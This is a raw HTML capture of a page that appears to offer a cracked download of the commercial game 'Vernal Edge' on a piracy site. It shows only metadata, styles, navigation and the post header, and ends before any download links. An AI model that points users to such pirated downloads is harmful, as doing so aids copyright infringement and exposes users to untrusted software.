

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-vernal-edge-build-10835178/
body_size: 15750
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Vernal Edge Build 10835178  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.com/wp-content/uploads/2023/03/Vernal_Edge_main_jpg.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : Vernal Edge Build 10835178 Size : 308.46 MB &nbsp; Title : Vernal Edge Genre : Action, Adventure Developer : Hello Penguin Team LLC Publisher : PID Games Store: click here Release Date : 14 Mar, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-vernal-edge-build-10835178/" property="og:url"/>
		<meta content="Download Vernal Edge Build 10835178" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : Vernal Edge Build 10835178 Size : 308.46 MB &nbsp; Title : Vernal Edge Genre : Action, Adventure Developer : Hello Penguin Team LLC Publisher : PID Games Store: click here Release Date : 14 Mar, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.com/wp-content/uploads/2023/03/Vernal_Edge_main_jpg.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-vernal-edge-build-10835178/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : Vernal Edge Build 10835178 Size : 308.46 MB &nbsp; Title : Vernal Edge Genre : Action, Adventure Developer : Hello Penguin Team LLC Publisher : PID Games Store: click here Release Date : 14 Mar, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]' itemprop='description'/>
		<meta content='Download Vernal Edge Build 10835178' itemprop='name'/>
		<meta content='https://mrpcgamer.com/wp-content/uploads/2023/03/Vernal_Edge_main_jpg.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Vernal Edge Build 10835178' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : Vernal Edge Build 10835178 Size : 308.46 MB &nbsp; Title : Vernal Edge Genre : Action, Adventure Developer : Hello Penguin Team LLC Publisher : PID Games Store: click here Release Date : 14 Mar, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="194695" data-token="dc70f80b64" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-vernal-edge-build-10835178%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-vernal-edge-build-10835178%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/194695" /><link rel="canonical" href="https://mrpcgamer.net/download-vernal-edge-build-10835178/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=194695' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Vernal Edge Build 10835178  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-194695">
									<div class="post-body entry-content" id="post-body-194695">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-vernal-edge-build-10835178/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.com/wp-content/uploads/2023/03/Vernal_Edge_main_jpg.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" itemprop="url"><span> Action </span></a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" itemprop="url"><span> Adventure </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-vernal-edge-build-10835178/" href="https://mrpcgamer.net/download-vernal-edge-build-10835178/">
													<span property="name">Download Vernal Edge Build 10835178</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Vernal Edge Build 10835178</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.com/wp-content/uploads/2023/03/Vernal_Edge_main_jpg.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-vernal-edge-build-10835178/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-vernal-edge-build-10835178/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2023-03-24T19:41:39+00:00" itemprop="datePublished dateModified" title="2023-03-24T19:41:39+00:00">24/03/2023</abbr>
													</a>
												</div>
											</div>
																						<div id="rep"> <a href="#" post-id="194695" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


